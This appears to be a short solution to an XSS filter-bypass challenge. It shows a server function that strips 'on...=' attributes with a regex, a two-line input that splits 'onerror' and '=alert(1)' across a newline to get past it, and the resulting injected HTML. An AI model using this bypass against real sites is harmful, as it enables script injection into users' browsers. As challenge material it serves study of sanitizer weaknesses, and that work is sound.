 input code length: 32
1 type=image src onerror
2 =alert(1)
html
<input value=1 type=image src onerror
=alert(1) type="text">
server code
1 function render (input) {
2 input = input.replace(/auto|on.*=|>/ig, '_')
3 return `<input value=1 ${input} type="text">`
4 }